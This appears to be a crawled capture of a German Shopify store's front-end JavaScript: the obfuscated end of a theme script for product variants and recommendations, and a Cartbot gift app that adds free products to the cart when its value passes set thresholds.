_0x51d7f7=_0x485df9[_0x421d77(957)][_0x421d77(757)]??window[_0x421d77(919)][_0x421d77(837)];_0x4d824b&&(_0x4d824b[_0x421d77(590)]=_0x51d7f7),_0x339afc&&(_0x339afc.querySelector(".sticky-atc__label__text")[_0x421d77(590)]=_0x339afc[_0x421d77(957)][_0x421d77(649)]),_0x485df9.dataset[_0x421d77(587)]===_0x485df9[_0x421d77(957)][_0x421d77(539)]&&(_0x485df9[_0x421d77(524)](_0x421d77(630)),_0x485df9[_0x421d77(524)](_0x421d77(630)),_0x339afc&&_0x339afc[_0x421d77(524)](_0x421d77(630)))}}[_0x357148(1008)](){const _0x5878ec=_0x357148,_0x386a70=document.getElementById("product-form-"+this[_0x5878ec(957)][_0x5878ec(965)]);if(!_0x386a70)return;const _0x4b9e5e=_0x386a70[_0x5878ec(779)](_0x5878ec(694));var _0x43ad9f=_0x386a70.querySelector(_0x5878ec(883));_0x43ad9f||(_0x43ad9f=_0x386a70.querySelector(".main-atc__label"));const _0x815fb6=document.getElementById(_0x5878ec(945)+this.dataset[_0x5878ec(965)]),_0x57cb24=document[_0x5878ec(992)]("Inventory-"+this[_0x5878ec(957)][_0x5878ec(965)]),_0x4fe9e6=document[_0x5878ec(992)](_0x5878ec(534)+this[_0x5878ec(957)][_0x5878ec(965)]);_0x4b9e5e&&(_0x43ad9f[_0x5878ec(590)]=window[_0x5878ec(919)].unavailable,_0x815fb6&&_0x815fb6[_0x5878ec(594)][_0x5878ec(712)](_0x5878ec(485)),_0x57cb24&&_0x57cb24.classList.add(_0x5878ec(485)),_0x4fe9e6&&_0x4fe9e6[_0x5878ec(594)].add(_0x5878ec(485)))}[_0x357148(710)](){const _0x5824f5=_0x357148;return this[_0x5824f5(732)]=this.variantData||JSON.parse(this.querySelector(_0x5824f5(826)).textContent),this[_0x5824f5(732)]}}customElements.define(_0x357148(483),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0xbecd19=_0x357148;super(),this[_0xbecd19(825)]=_0xbecd19(1049),this.secondarySelect=document[_0xbecd19(992)](""+this[_0xbecd19(825)]+this[_0xbecd19(957)][_0xbecd19(965)]),this[_0xbecd19(868)]=!0}[_0x357148(561)](){const _0x4a7c32=_0x357148;this.options=this[_0x4a7c32(779)]("select")[_0x4a7c32(614)].split(",")}}customElements[_0x357148(840)](_0x357148(536),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0xa8ca9b=_0x357148;super(),this[_0xa8ca9b(825)]=_0xa8ca9b(1049),this.secondarySelect=document[_0xa8ca9b(992)](""+this[_0xa8ca9b(825)]+this[_0xa8ca9b(957)][_0xa8ca9b(965)]),this[_0xa8ca9b(868)]=!0}}customElements[_0x357148(840)]("secondary-variant-select-separate",SecondaryVariantSelectSeparate);class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){const _0x5eb8cf=_0x357148,_0x113b31=(_0x4bcf3e,_0x16d9ff)=>{const _0x484832=_0x3c4a;_0x4bcf3e[0][_0x484832(876)]&&(_0x16d9ff[_0x484832(1032)](this),fetch(this[_0x484832(957)][_0x484832(860)])[_0x484832(685)](_0x1faeaf=>_0x1faeaf.text())[_0x484832(685)](_0x543238=>{const _0x2c3ac2=_0x484832,_0x171cf3=document[_0x2c3ac2(735)](_0x2c3ac2(774));_0x171cf3[_0x2c3ac2(942)]=_0x543238;const _0x4947d9=_0x171cf3[_0x2c3ac2(779)](_0x2c3ac2(650));_0x4947d9&&_0x4947d9[_0x2c3ac2(942)][_0x2c3ac2(819)]().length&&(this.innerHTML=_0x4947d9[_0x2c3ac2(942)]),!this[_0x2c3ac2(779)](_0x2c3ac2(695))&&this[_0x2c3ac2(594)][_0x2c3ac2(585)](_0x2c3ac2(1040))&&this[_0x2c3ac2(721)](),_0x171cf3[_0x2c3ac2(779)](_0x2c3ac2(730))&&this[_0x2c3ac2(594)][_0x2c3ac2(712)]("product-recommendations--loaded")}).catch(_0xc8269f=>{console[_0x484832(1018)](_0xc8269f)}))};new IntersectionObserver(_0x113b31[_0x5eb8cf(822)](this),{rootMargin:_0x5eb8cf(1016)})[_0x5eb8cf(1036)](this)}}customElements[_0x357148(840)](_0x357148(650),ProductRecommendations);
//# sourceMappingURL=/cdn/shop/t/24/assets/global.js.map?v=111696023758691050191761411626


--- FILE ---
content_type: application/x-javascript
request_url: https://app.cart-bot.net/public/status/shop/baupaket-de.myshopify.com.js?1769041097
body_size: -323
content:
var giftbee_settings_updated='1763727008c';

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-app.cart-bot.net/public/js/main.js?shop=baupaket-de.myshopify.com&1763727008c
body_size: 15297
content:
if(void 0===window.giftbeeloaded||null===document.getElementById("giftbee-loaded")){try{window.giftbeeloaded=!0;var elem54214243=document.createElement("div");elem54214243.id="giftbee-loaded",elem54214243.style.cssText="display:none;",document.body.appendChild(elem54214243)}catch(t){console.error(t)}!function(){var t={bucket:0,capacity:10,delay:500,add:function(){this.bucket++,this.clearBucket()},clearBucketTimeout:null,clearBucket:function(){null!==this.clearBucketTimeout&&clearTimeout(this.clearBucketTimeout);var t=this;setTimeout((function(){t.bucket=0}),this.delay)},hasSpace:function(){return this.bucket<this.capacity}};!function(e){for(var n=[{id:50427,name:"GRATIS Geschenke: Mini-Bausatz+ Aufbewahrungstasche + Kostenloser Versand",must_include_any_variant:"false",remove_the_initial_variants:"false",works_in_reverse:"true",status:"enabled",apply_once_per_cart:"true",condition_type:"cart_value",cart_value_min:"1",cart_value_max:"",cart_value_max_enable:"false",apply_once_per_session:"false",apply_only_on_add_to_cart:"false",products_min:"0",products_max:"",products_max_enable:"false",product_variants_contain:[],product_variants_add:[{product_id:"10031859925325",variant_id:"51426836414797",title:"GRATIS Geschenke: Mini-Bausatz+ Aufbewahrungstasche + Kostenloser Versand - Default Title",selling_plan_name:"",selling_plan_id:"",quantity:1}],use_date_condition:"false",date_from:null,date_to:null,type:"classic",psp_title:"",psp_description:"",ask_for_confirmation:"false",confirmation_title:"",confirmation_description:"",restrict_amount_to_products_included:"false",add_products_even_if_already_in_the_cart:"false"},{id:60982,name:"BLACK FRIDAY EXTRA MINI KIT",must_include_any_variant:"false",remove_the_initial_variants:"false",works_in_reverse:"true",status:"enabled",apply_once_per_cart:"true",condition_type:"cart_value",cart_value_min:"100",cart_value_max:"",cart_value_max_enable:"false",apply_once_per_session:"false",apply_only_on_add_to_cart:"false",products_min:"0",products_max:"",products_max_enable:"false",product_variants_contain:[],product_variants_add:[{product_id:"10356380401997",variant_id:"52719108260173",title:"BLACK FRIDAY: GRATIS extra Mini-Bausatz! - Default Title",selling_plan_name:"",selling_plan_id:"",quantity:1}],use_date_condition:"false",date_from:null,date_to:null,type:"classic",psp_title:"",psp_description:"",ask_for_confirmation:"false",confirmation_title:"",confirmation_description:"",restrict_amount_to_products_included:"false",add_products_even_if_already_in_the_cart:"false"}],o=[],a=(new Date).getTime(),i=0;i<n.length;i++){var r=!0;if(void 0!==n[i].use_date_condition&&"true"===n[i].use_date_condition){if(void 0!==n[i].date_from&&null!==n[i].date_from&&""!==n[i].date_from.trim())new Date(n[i].date_from).getTime()>a&&(r=!1);if(void 0!==n[i].date_to&&null!==n[i].date_to&&""!==n[i].date_to.trim())new Date(n[i].date_to).getTime()<a&&(r=!1)}!0===r&&o.push(n[i])}if("undefined"!=typeof Shopify&&void 0!==Shopify.currency&&void 0!==Shopify.currency.rate)for(var c=1*Shopify.currency.rate,u=0;u<o.length;u++){var d=o[u];"cart_value"!==d.condition_type&&"cart_value_and_products"!==d.condition_type&&"n_products_and_cart_value"!==d.condition_type||(""!==d.cart_value_min&&(d.cart_value_min=d.cart_value_min*c),""!==d.cart_value_max&&(d.cart_value_max=d.cart_value_max*c))}var s=[];function l(t,e,n){void 0!==s[t]&&clearTimeout(s[t]),s[t]=setTimeout(e,n)}var p,f,h,y,m={cart:{_cartData:{items:[]},get cartData(){if(0===this._cartData.items.length){var t=p.get("cart");if(!1!==t)return t}return this._cartData},set cartData(t){this._cartData=t},clearCartData(){this.cartData={items:[]},p.save("cart",JSON.stringify({items:[]}))},cartCache:{},get:function(e,n){if(void 0===e&&(e=!0),void 0===n&&(n=!0),e){var o=Date.now();if(o=Math.round(o/1500),void 0!==a.cartCache[o]&&Object.keys(a.cartCache[o]).length>0){_&&console.log("---- reading cart data from cache via promise ----");var a=this,i=new Promise(((t,e)=>{t(new Response(JSON.stringify(a.cartCache[o]),{status:200,statusText:"Smashing success!"}))}));return!1,i}}if(!1===t.hasSpace())return console.log("leaky bucket is full"),null;t.add(),a=this;var r=fetch(f.getRootUrl()+"cart.json?cartbot-cart-call",{method:"GET",cache:"no-cache",credentials:"same-origin",headers:{"Content-Type":"application/json"}}).then((function(t){return t.clone().json().then((function(e){var o=JSON.parse(JSON.stringify(e));if(void 0!==window.bndlr&&"function"==typeof window.bndlr.updateCartWithDiscounts)try{var i=window.bndlr.updateCartWithDiscounts(o);void 0!==i.discounted_cart_object&&(o=i.discounted_cart_object,o=a.reorderCartItemsIfNeeded(o))}catch(t){console.log(t)}_&&console.log("---- saving cart data to cache ----",JSON.parse(JSON.stringify(o))),a.cartData=JSON.parse(JSON.stringify(o)),a.cartData=JSON.parse(JSON.stringify(o));var r=Date.now();return r=Math.round(r/1500),a.cartCache[r]=JSON.parse(JSON.stringify(o)),!1,n&&p.save("cart",JSON.stringify(o)),t}))}));return r},reorderCartItemsIfNeeded:function(t){var e=JSON.parse(JSON.stringify(t));for(var n in e.items=[],t.items)t.items.hasOwnProperty(n)&&("undefined"!==t.items[n].original_line_item_id?e.items[1*t.items[n].original_line_item_id]=JSON.parse(JSON.stringify(t.items[n])):e.items.push(JSON.parse(JSON.stringify(t.items[n]))));return e}},nav:f={getRootUrl:function(){return window.location.origin?window.location.origin+"/":window.location.protocol+"/"+window.location.host+"/"},isHomePage:function(){return"/"===window.location.pathname},isProductPage:function(){return!!/\/products\/([^\?\/\n]+)/.test(window.location.href)},isCartPage:function(){return!!/\/cart\/?/.test(window.location.href)},getProductHandle:function(t){if(void 0===t&&(t=(t=window.location.href).replace("/products/products","/products")),/\/products\/([^\?\/\n]+)/.test(t)){var e=t.match(/\/products\/([^\?\/\n]+)/);if(void 0!==e[1])try{return decodeURIComponent(e[1]).replace("#","")}catch(t){return e[1].replace("#","")}}return!1},getAppApiEndpoint:function(){return"https://app.cart-bot.net/public/api/"},getInvoiceEndpoint:function(){return this.getAppApiEndpoint()+"cdo.php?shop=baupaket-de.myshopify.com"},getSellingPlanId:function(){var t=this.getQueryParams(window.location.search);return void 0!==t.selling_plan?t.selling_plan:""},getQueryParams:function(t){t=t.split("+").join(" ");for(var e,n={},o=/[?&]?([^=]+)=([^&]*)/g;e=o.exec(t);)n[decodeURIComponent(e[1])]=decodeURIComponent(e[2]);return n},reload:function(){window.location=self.location,window.location.reload(!0)},isQueryParameterSet:function(t){return void 0!==this.getQueryParams(window.location.search)[t]}},cartbot:{getDefaultCurrency:function(){if("undefined"!=typeof Shopify&&void 0!==Shopify.currency&&void 0!==Shopify.currency.active)var t=Shopify.currency.active;else t="USD";return t}},string:{getRandomString:function(t){for(var e="abcdefghijklmnopqrstuvwxyz0123456789",n=e.length,o=[],a=0;a<t;a++)o.push(e.charAt(Math.floor(Math.random()*n)));return o.join("")}},queue:{queue:{},add:function(t,e,n){void 0===this.queue[t]&&(this.queue[t]={finish:n,q:[],tick:0}),this.queue[t].q.push(e)},process:function(t){if(void 0!==this.queue[t]){this.queue[t].q.length;var e=this.queue[t].tick;void 0!==this.queue[t].q[e]&&(this.queue[t].q[e](),this.tick(t))}},tick:function(t){void 0!==this.queue[t]&&(this.queue[t].tick++,this.queue[t].tick===this.queue[t].q.length?(this.queue[t].finish(),delete this.queue[t]):this.process(t))},cancel:function(t){delete this.queue[t]}},promiseQueue:h={queue:{},add:function(t,e,n){void 0===this.queue[t]&&(this.queue[t]={finish:n,q:[],tick:0}),this.queue[t].q.push(e)},process:function(t){if(void 0!==this.queue[t]){this.queue[t].q.length;var e=this.queue[t].tick;void 0!==this.queue[t].q[e]&&this.queue[t].q[e]().then((function(){setTimeout((function(){h.tick(t)}),10)}))}},tick:function(t){void 0!==this.queue[t]&&(this.queue[t].tick++,this.queue[t].tick===this.queue[t].q.length?(this.queue[t].finish(),delete this.queue[t]):this.process(t))},cancel:function(t){delete this.queue[t]}},cookie:{key:"cartbot_data_",maxAge:36e5,set:function(t,e,n){var o=new Date;t=this.key+t;var a={data:JSON.parse(e),time:(new Date).getTime()};if(e=JSON.stringify(a),n>0){o.setTime(o.getTime()+24*n*60*60*1e3);var i="expires="+o.toUTCString();document.cookie=t+"="+e+";"+i+";path=/"}else document.cookie=t+"="+e+";path=/"},get:function(t){var e=(t=this.key+t)+"=",n=document.cookie;n=n.split(";");for(var o=[],a=0;a<n.length;a++)try{o.push(decodeURIComponent(n[a].trim(" ")))}catch(t){console.error(n[a])}var i="";for(a=0;a<o.length;a++){for(var r=o[a];" "==r.charAt(0);)r=r.substring(1);0==r.indexOf(e)&&(i=r.substring(e.length,r.length),a=o.length)}try{var c=JSON.parse(i);return void 0===c.time?i:c.time<(new Date).getTime()-this.maxAge?"":JSON.stringify(c.data)}catch(t){}return""}},local:p={key:"cartbot_data_",save:function(t,e){try{localStorage.setItem(this.getKey()+t,e)}catch(t){console.log("Error when saving data",t)}},get:function(t){try{var e=localStorage.getItem(this.getKey()+t);return JSON.parse(e)}catch(t){return!1}return!1},getKey:function(){return this.key}},sessionStorage:{key:"cartbot_data_",save:function(t,e){try{sessionStorage.setItem(this.getKey()+t,e)}catch(t){console.log("Error when saving data",t)}},get:function(t){try{var e=sessionStorage.getItem(this.getKey()+t);return JSON.parse(e)}catch(t){return!1}return!1},getKey:function(){return this.key}},money:{currencySymbols:{USD:"$",CAD:"$",AUD:"$",NZD:"$",CLP:"$",EUR:"€",CRC:"₡",GBP:"£",ILS:"₪",INR:"₹",JPY:"¥",KRW:"₩",NGN:"₦",PHP:"₱",PLN:"zł",PYG:"₲",THB:"฿",UAH:"₴",VND:"₫"},formatPrice:function(t,e){if("undefined"!=typeof Shopify&&Shopify.hasOwnProperty("currency")&&Shopify.currency.hasOwnProperty("rate")){var n,o=Shopify.currency.active,a=Shopify.currency.rate,i="";if(-1!==i.indexOf("{{iso_currency}}")&&(i=i.replace("{{iso_currency}}",o)),-1!==i.indexOf("{{currency_symbol}}"))if("string"==typeof this.currencySymbols[o]){var r=this.currencySymbols[o];i=i.replace("{{currency_symbol}}",r)}else i=i.replace("{{currency_symbol}}","");return void 0===e&&(e=!1),e&&"1.0"!==a&&(t=this.convertMoney(t,a,o)),n=i,this.formatMoney(t,n,o||this.getDefaultCurrency())}return""},formatMoney:function(t,e,n,o){void 0===o&&(o="up");try{"string"==typeof t&&(t=t.replace(".",""));var a="",i=/\{\{\s*(\w+)\s*\}\}/,r=e;function c(t,e){return void 0===t?e:t}function u(t,e,n,o,a){if(e=c(e,2),n=c(n,","),o=c(o,"."),a=c(a,"up"),isNaN(t)||null==t)return 0;var i=t;t=(t/100).toFixed(e),"down"===a&&i/100-t==-.5&&(t=(t-=1).toString());var r=t.split(".");return r[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+n)+(r[1]?o+r[1]:"")}switch(r.match(i)[1]){case"amount":a=u(t,2);break;case"amount_no_decimals":a=u(t,0,",",".",o);break;case"amount_with_comma_separator":a=u(t,2,".",",");break;case"amount_with_decimal_separator":a=u(t,2,",",".");break;case"amount_no_decimals_with_comma_separator":a=u(t,0,".",",",o);break;case"amount_no_decimals_with_space_separator":a=u(t,0," ",",",o);break;case"amount_with_apostrophe_separator":a=u(t,2,"'",".")}return r.replace(i,a)}catch(d){return console.log(d.message),price=t/100,price.toLocaleString(void 0,{style:"currency",currency:n})}},convertMoney:function(t,e,n,o){return t<=0?0:(t*=e,o&&(-1!==["USD","CAD","AUD","NZD","SGD","HKD","GBP"].indexOf(n)?t=Math.ceil(t):-1!==["JPY"].indexOf(n)?t=100*Math.ceil(t/100):-1!==["EUR"].indexOf(n)&&(t=Math.ceil(t)-.05)),t)}}},_=!1;!0===m.nav.isQueryParameterSet("botdebug")&&(_=!0);var v=function(){function e(t,e){for(;t&&1===t.nodeType;){if(t.matches(e))return t;t=t.parentNode}return null}canPreventCheckout=!0;var n=!1;function a(e,n){void 0===n&&(n=!1);var o=null;if(void 0!==e)o=e.closest("form, .icartShopifyCartContent");!1===n&&(O=function(){a(e,!0)});m.cart.get(!1).then((function(e){return e.clone().json().then((function(e){var n=function(t,e){var n=[],o=!1;try{var a=/\d+:[a-z0-9]+/,i=document;null!==e&&(i=e);var r=i.querySelectorAll('[name="updates[]"]');if(r.length>0)for(var c=0;c<r.length;c++){var u=r[c],d=u.id;if("string"==typeof d){var s=d.match(a);if(null!==s&&"string"==typeof s[0]){var l=s[0];if((f=1*u.value)>=0){for(var p=0;p<t.items.length;p++)t.items[p].key===l&&t.items[p].quantity!=f&&n.push({key:t.items[p].key,id:t.items[p].id,quantity:f});o=!0}}}if(!1===o&&r.length===t.items.length){var f;if(void 0===u.dataset.index)var h=c+1;if(("string"==typeof h||"number"==typeof h)&&(h*=1)>0&&(f=1*u.value)>=0)for(p=0;p<t.items.length;p++)p+1===h&&t.items[p].quantity!=f&&n.push({key:t.items[p].key,id:t.items[p].id,quantity:f})}}}catch(t){console.error(t)}return n}(e,o);if(!(n.length>0))return changesWereMadeToTheCart=!1,d(!1,!1,"");if(!1===changesWereMadeToTheCart){var a=function(t,e){var n=!1;try{var o=/\d+:[a-z0-9]+/,a=document;null!==e&&(a=e);var i=a.querySelectorAll('[name="updates[]"]');if(i.length>0)for(var r=0;r<i.length;r++){var c=i[r],u=c.id;if("string"==typeof u){var d=u.match(o);if(null!==d&&"string"==typeof d[0]){var s=d[0];if((p=1*c.value)>=0){for(var l=0;l<t.items.length;l++)t.items[l].key===s&&t.items[l].quantity!=p&&(t.items[l].quantity=p,t.items[l].line_price=p*t.items[l].price,t.items[l].original_line_price=p*t.items[l].original_price,t.items[l].final_line_price=p*t.items[l].final_price);n=!0}}}if(!1===n&&i.length===t.items.length){var p;if(void 0===c.dataset.index)var f=r+1;if(("string"==typeof f||"number"==typeof f)&&(f*=1)>0&&(p=1*c.value)>=0)for(l=0;l<t.items.length;l++)l+1===f&&t.items[l].quantity!=p&&(t.items[l].quantity=p,t.items[l].line_price=p*t.items[l].price,t.items[l].original_line_price=p*t.items[l].original_price,t.items[l].final_line_price=p*t.items[l].final_price)}}}catch(t){console.error(t)}return{cartData:t,quantityWasFixed:n}}(e,o);e=a.cartData,m.cart.cartData=e}var i=g(void 0,!1,"");return i.add.length>0||i.remove.length>0?async function(e,n){void 0===n&&(n=!0);var o=function(t){for(var e={},n=0;n<t.length;n++)void 0!==t[n].key?e[t[n].key]=t[n].quantity:void 0!==t[n].id&&(e[t[n].id]=t[n].quantity);return e}(e);if(!0===q)return console.log("Already adding to the cart"),null;if(q=!0,!1===t.hasSpace())return console.log("leaky bucket is full"),null;t.add();var a=".js",i="",r="/";void 0!==window.Shopify&&void 0!==window.Shopify.routes&&"string"==typeof window.Shopify.routes.root&&(r=window.Shopify.routes.root);return await fetch(r+"cart/update"+a+"?cartbot-cart-call&"+i,{method:"POST",cache:"no-cache",credentials:"same-origin",headers:{"Content-Type":"application/json"},redirect:"follow",referrerPolicy:"no-referrer",body:JSON.stringify({updates:o})}).then((function(t){if(q=!1,n&&(void 0===t.status||200!==t.status))throw new Error("Cartbot: Couldnt add the product to the cart automatically. Please recreate your bot or check that the product you are trying to add exists and has the correct selling plan selected (if needed). "+t.status);"function"==typeof O&&O()})).catch((function(t){return q=!1,"function"==typeof O&&O(),null}))}(n).then((function(t){return d(!1,!1,"")})):void 0}))})).then((function(t){i()}))}function i(){if(void 0!==window.bndlr&&"function"==typeof bndlr.canUseCheckout&&"function"==typeof bndlr.checkout&&!0===bndlr.canUseCheckout())return bndlr.checkout(),!0;var t=!1;try{void 0!==window.gokwikSdk&&void 0!==window.gokwikSdk.initCheckout&&void 0!==window.merchantInfo&&(window.gokwikSdk.initCheckout(window.merchantInfo),t=!0)}catch(t){console.error(t)}if(!1===t){var e=document.querySelector(".cartbot-checkout-button-clicked");if(null!==e&&!1===changesWereMadeToTheCart){canPreventCheckout=!1,e.click(),canPreventCheckout=!0;var n=!0;void 0!==window.sendicaPickupPoints&&void 0!==window.sendicaPickupPoints.controllingCheckout&&!0===window.sendicaPickupPoints.controllingCheckout&&(n=!1),!0===n&&setTimeout((function(){window.location.href="/checkout"}),4e3)}else window.location.href="/checkout"}}function r(t,e){return m.cart.get(!1).then((function(n){return d(!0,t,e)}))}function c(){return _&&console.log("== refreshing local cart =="),m.cart.get(!1)}function d(t,e,n){void 0===n&&(n="");var o=g(void 0,e,n),a=JSON.parse(JSON.stringify(o.remove));return o.add.length>0?(changesWereMadeToTheCart=!0,T(o.add).then((function(e){a.length>0?j(a).then((function(e){t&&m.nav.isCartPage()&&m.nav.reload()})):t&&m.nav.isCartPage()&&null!==e&&(console.log("reloading the cart page"),m.nav.reload())}))):o.remove.length>0?(changesWereMadeToTheCart=!0,j(o.remove).then((function(e){t&&m.nav.isCartPage()&&m.nav.reload()}))):new Promise(((t,e)=>{t(new Response("",{status:200,statusText:"Fallback promise."}))}))}function s(arguments,t){void 0===t&&(t=!1);var e=arguments[0],n=arguments[1],o=f(e,"add"),a=f(e,"change"),i={};if(o||t&&a)if(null!==n&&"object"==typeof n&&"object"==typeof n.body)for(var r of n.body.entries())i[r[0]]=r[1];else if("object"==typeof n&&"string"==typeof n.body&&void 0!==n.headers&&"string"==typeof n.headers["Content-Type"]&&-1!==n.headers["Content-Type"].indexOf("application/json"))try{i=JSON.parse(n.body)}catch(t){}else if("object"==typeof n&&"string"==typeof n.body&&void 0!==n.headers&&"string"==typeof n.headers["content-type"]&&-1!==n.headers["content-type"].indexOf("application/json"))try{i=JSON.parse(n.body)}catch(t){}else if("object"==typeof n&&"string"==typeof n.body)i=m.nav.getQueryParams(n.body);else if("object"==typeof n&&void 0===n.body)try{for(var r of n.entries())i[r[0]]=r[1]}catch(t){console.log(t)}else if("string"==typeof n){try{i=JSON.parse(n)}catch(t){}if(0===Object.keys(i).length)try{i=m.nav.getQueryParams(n)}catch(t){}}if(void 0!==i.line&&void 0===i.id){var c=JSON.parse(JSON.stringify(m.cart.cartData)),u=1*i.line;u-=1,void 0!==c.items&&void 0!==c.items[u]&&(i.id=c.items[u].id,i.key=c.items[u].key)}if(void 0!==i.items&&void 0!==i.items[0]){var d=i.items;(i=i.items[0]).items=d}if(void 0!==i.updates&&Object.keys(i.updates).length>0){d=[];for(var s in i.updates)i.updates.hasOwnProperty(s)&&d.push({id:s,quantity:i.updates[s]});(i=d[0]).items=d}if(void 0!==i["id[]"]&&(i.id=i["id[]"]),void 0!==i["items[0][id]"]&&(i.id=i["items[0][id]"]),void 0!==i["items[0][quantity]"]&&(i.quantity=i["items[0][quantity]"]),void 0!==i["items[0][selling_plan]"]&&(i.selling_plan=i["items[0][selling_plan]"]),"string"==typeof i.id&&-1!==i.id.indexOf(":")){var l=i.id.split(":");"string"==typeof l[0]&&l[0].length>0&&(i.id=l[0])}if(void 0===i.id&&void 0!==i["items[1]id"]&&(i.id=i["items[1]id"]),void 0!==i.id){var p=1;void 0!==i.quantity&&(p=i.quantity);var h="";void 0!==i.selling_plan&&(h=i.selling_plan);var y=[];if(void 0!==i.items&&i.items.length>1)for(var _=0;_<i.items.length;_++){var v=i.items[_];if(void 0!==v.id){var g=1;void 0!==v.quantity&&(g=v.quantity);var w="";void 0!==v.selling_plan&&(w=v.selling_plan);var b={id:v.id,quantity:g,selling_plan:w};y.push(b)}}if(0===y.length){var k=!0;for(_=0;k;){if(void 0===i["items["+_+"][id]"])k=!1;else{var C=i["items["+_+"][id]"];g=1;void 0!==i["items["+_+"][quantity]"]&&(g=i["items["+_+"][quantity]"]);w="";void 0!==i["items["+_+"][selling_plan]"]&&(w=i["items["+_+"][selling_plan]"]);b={id:C,quantity:g,selling_plan:w};y.push(b)}_++}}return""!==i.id&&(1*i.id+""==i.id+""&&{id:i.id,quantity:p,selling_plan:h,other_items:y,number_of_line_in_cart:i.line})}return!1}function p(arguments){var t=arguments[0],e=["/cart/"],n=["cartbot-cart-call","bundler-cart-call"],o=!1;if("string"==typeof t)for(var a=0;a<e.length;a++)if(-1!==t.indexOf(e[a])){for(var i=!1,r=0;r<n.length;r++)-1!==t.indexOf(n[r])&&(i=!0);!1===i&&(o=!0,a=e.length)}return o}function f(t,e){var n={add:["/cart/add.js","/cart/add.json","/cart/add"],change:["/cart/change.js","/cart/change.json","/cart/change","/cart/update.js","/cart/update.json"],clear:["/cart/clear.js","/cart/clear.json","/cart/clear"]};if(n.change.push("/cart/update"),void 0===n[e])return!1;var o=["cartbot-cart-call"];"change"===e&&o.push("bundler-cart-call");var a=n[e],i=!1;if("string"==typeof t)for(var r=0;r<a.length;r++)if(-1!==t.indexOf(a[r])){for(var c=!1,u=0;u<o.length;u++)-1!==t.indexOf(o[u])&&(c=!0);!1===c&&(i=!0,r=a.length)}return i}function h(t){try{JSON.parse(t)}catch(t){return!1}return!0}function v(t,e,n){var o={add:[],remove:[]};if(void 0!==t.other_items&&t.other_items.length>1){var a=g(t.other_items[0],e,n,t.other_items);void 0!==a.add&&a.add.length>0&&(o.add=o.add.concat(a.add)),void 0!==a.remove&&a.remove.length>0&&(o.remove=o.remove.concat(a.remove))}else o=g(t,e,n);return o}function g(t,e,n,a){if(_&&(console.log("---- getActions ----"),console.trace()),void 0===e&&(e=!1),void 0===a&&(a=[]),void 0!==window.completelyDisableCartbotApp&&!0===window.completelyDisableCartbotApp)return console.log("Cartbot app was disabled by the completelyDisableCartbotApp variable"),{add:[],remove:[]};void 0===n&&(n="");var i=JSON.parse(JSON.stringify(m.cart.cartData));JSON.parse(JSON.stringify(i));_&&console.log("cart in getActions",JSON.parse(JSON.stringify(i)));var r=[];if(a.length<=1&&(a=[t]),void 0!==a&&a.length>0)for(var c=0;a.length>c;c++){var u=a[c];if(null!=u){var d=!1;if(null!==i&&void 0!==i.items&&i.items.length>0)for(var s=0;s<i.items.length;s++){var l="";void 0!==i.items[s].selling_plan_allocation&&(l=i.items[s].selling_plan_allocation.selling_plan.id);var p="";void 0!==u.selling_plan&&(p=u.selling_plan);var f=!1;1*i.items[s].id!=1*u.id&&i.items[s].key!==u.id||(f=!0),"string"==typeof i.items[s].key&&0===i.items[s].key.indexOf(u.id+":")&&(f=!0),!0===f&&(l+""==p+""||1*u.quantity==0&&"change"===n)&&(i.items[s].quantity="change"===n?1*u.quantity:1*i.items[s].quantity+1*u.quantity,d=!0,s=i.items.length)}if(!1===d&&"change"!==n){var h={id:1*u.id,quantity:1*u.quantity,key:1*u.id};void 0!==u.selling_plan&&null!==u.selling_plan&&(h.selling_plan_allocation={selling_plan:{id:u.selling_plan}}),i.items.push(h)}void 0!==u.quantity&&u.quantity}}var v=0;if(null!=i&&void 0!==i.items&&null!==i.items&&i.items.length>0)for(s=0;s<i.items.length;s++)void 0!==i.items[s].line_price&&void 0!==i.items[s].quantity&&i.items[s].quantity>0&&(v+=i.items[s].line_price);v/=100,_&&console.log("totalCartValue",v);for(var g=[],w=[],b=0;b<o.length;b++)for(var k=o[b],C=!0,S=0;C&&S<1e4;){C=!1,S++;var q=JSON.parse(JSON.stringify(i)),O=!0,T="true"!==k.must_include_any_variant,N="true"===k.works_in_reverse;"n_products"!==k.condition_type&&"n_products_and_cart_value"!==k.condition_type||(T=!1);var j=!1,x=[],E=!1;if("true"===k.ask_for_confirmation)try{var P=m.sessionStorage.get("blocked_confirmation_bots");null!==P&&void 0!==P["_"+k.id]&&(E=!0,O=!1)}catch(t){console.error("cartbot",t)}if("true"===k.apply_once_per_session&&!0!==e)try{""!==(X=m.cookie.get("applied_rules"))&&(X=JSON.parse(X)),void 0!==X["_"+k.id]&&(E=!0,O=!1)}catch(t){console.error("cartbot",t)}if("products"===k.condition_type||"n_products"===k.condition_type||"cart_value_and_products"===k.condition_type||"n_products_and_cart_value"===k.condition_type){var A=[];if(k.product_variants_contain.length>0){for(var D=0,J=0,R=0,I=0;I<k.product_variants_contain.length;I++)for(var M=k.product_variants_contain[I],U=0,L=(JSON.parse(JSON.stringify(x)),JSON.parse(JSON.stringify(i.items)),0);L<i.items.length;L++){l="";if(void 0!==(h=i.items[L]).selling_plan_allocation&&(l=h.selling_plan_allocation.selling_plan.id+""),1*M.variant_id==1*h.id&&h.quantity>0&&U<M.quantity&&(M.selling_plan_id+""===l||"one_time_or_any"===M.selling_plan_id||"any"===M.selling_plan_id&&""!==l))if("n_products"===k.condition_type||"n_products_and_cart_value"===k.condition_type){var Q=null;"true"===k.products_max_enable?(Q=1*k.products_max,Q-=J):Q=99999999;var H=h.quantity;H>Q&&(H=Q),D++,J+=H,R+=H,h.quantity=h.quantity-H,"n_products_and_cart_value"===k.condition_type&&(U=H),_&&console.log("Reducing quantity of item "+h.id+" for quantity of "+H+" because of "+k.name+" rule"),x.push({id:M.variant_id,quantity:H,line_key:h.key})}else{var $=h.quantity;$>M.quantity&&($=M.quantity),h.quantity=h.quantity-$,(U+=$)===M.quantity&&D++,_&&console.log("Reducing quantity of item "+h.id+" for quantity of "+$+" because of "+k.name+" rule",h.quantity),x.push({id:M.variant_id,quantity:M.quantity,line_key:h.key})}else 1*M.variant_id==1*h.id&&(h.quantity<=0&&A.push("Item "+h.id+" doesnt have enough quantity: "+h.quantity),U>=M.quantity&&A.push("We applied more quantity already than what is required for "+1*M.variant_id+". Applied quantity: 